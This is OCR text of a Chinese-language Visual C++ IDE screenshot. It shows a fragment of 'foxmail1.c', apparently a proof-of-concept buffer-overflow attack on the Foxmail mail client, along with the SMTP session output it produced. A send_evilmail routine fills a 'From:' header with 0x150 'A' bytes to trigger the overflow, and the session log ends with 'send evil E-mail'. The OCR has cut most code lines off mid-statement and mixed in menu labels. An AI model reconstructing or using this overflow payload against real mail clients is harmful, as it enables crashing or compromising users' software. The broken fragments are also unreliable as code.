 foxmail1 - 创天中文VC++ - [foxmail1.c]
文件 编辑 查看 插入 工程 编译 工具 DriverStudio 窗口 帮助
.0封新邮件
getc
(Globals)
(All global members
send_evilmail
Workspace 'f
foxmail1 fi
foxmail
Externa
replay (sock, 354);
fprintf (stderr, "# send evil E-m
//构造定点! - - - - - - - - - - -
clear (temp);
clear (buffer);
memset (buffer, 0x41, 0x150);
sprintf (temp, "From: %s\r\n", bu
send (sock, temp, strlen (temp),
//- - - - - - - - - - - - - - - -
clear (temp);
sprintf (temp, ".\r\nquit\r\n");
send (sock, temp, strlen (temp),
fprintf (stderr, "# waiting clien
closesocket (sock);
return 0;
Cl...
Fil...
"E:\study\讲义\投稿\tougao\缓存区溢出...
250-smtp3
250-PIPELINING
250-ETRN
250-AUTH LOGIN PLAIN
250-AUTH=LOGIN PLAIN
250 8BITMIME
334 VXNlcm5hbWU6
334 UGFzc3dvcmQ6
235 Authentication successful
250 Ok
250 Ok
354 End data with <CR><LF>.<CR><LF>
# send evil E-mail .
# waiting client receive mail.
Press any key to continue
foxmail1.exe - 0 error(s), 6 warning(s)
编译 调试 查找文件 1 查找文件 2 结果 SQL